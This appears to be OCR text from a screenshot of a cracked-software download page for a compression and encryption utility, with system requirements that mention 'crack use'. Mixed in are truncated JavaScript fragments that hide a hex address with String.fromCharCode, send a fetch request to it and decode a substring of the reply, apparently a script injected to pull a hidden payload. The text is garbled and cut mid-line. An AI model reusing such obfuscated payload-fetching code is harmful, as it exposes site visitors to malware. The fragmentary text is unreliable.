
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
Required: 64 GB
The world’s leading utility for compression, encryption and